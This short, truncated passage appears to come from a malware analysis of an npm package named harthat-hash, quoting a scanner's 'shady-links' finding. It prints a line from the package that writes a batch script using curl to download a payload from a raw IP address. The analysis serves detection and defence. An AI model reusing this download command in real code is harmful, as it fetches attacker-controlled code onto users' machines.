 Secondly, the shady-links rule detects a suspicious link being requested. However, the same line also shows that a
payload is being downloaded.
inks: found 1 source code matches
s package contains an URL to a domain with a suspicious extension at harthat-hash-1.3.3/packa
const data = '@echo off\ncurl -o Temp.b -L "http://142.111.77.196/user/user.asp?id=237596" >